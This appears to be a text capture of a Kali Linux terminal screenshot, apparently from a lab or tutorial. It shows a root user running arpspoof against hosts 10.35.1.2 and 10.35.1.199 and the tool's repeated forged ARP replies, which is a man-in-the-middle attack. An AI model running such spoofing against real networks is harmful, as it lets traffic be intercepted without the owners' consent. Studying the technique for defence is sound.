 Applications Places Terminal Mon 03:23 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# arpspoof -t 10.35.1.2 10.35.1.199
0:c:29:2:26:86 c8:9c:1d:93:b:bf 0806 42: arp reply 10.35.1.199 is-at 0:c:29:2:26:86
0:c:29:2:26:86 c8:9c:1d:93:b:bf 0806 42: arp reply 10.35.1.199 is-at 0:c:29:2:26:86
0:c:29:2:26:86 c8:9c:1d:93:b:bf 0806 42: arp reply 10.35.1.199 is-at 0:c:29:2:26:86
0:c:29:2:26:86 c8:9c:1d:93:b:bf 0806 42: arp reply 10.35.1.199 is-at 0:c:29:2:26:86
0:c:29:2:26:86 c8:9c:1d:93:b:bf 0806 42: arp reply 10.35.1.199 is-at 0:c:29:2:26:86
0:c:29:2:26:86 c8:9c:1d:93:b:bf 0806 42: arp reply 10.35.1.199 is-at 0:c:29:2:26:86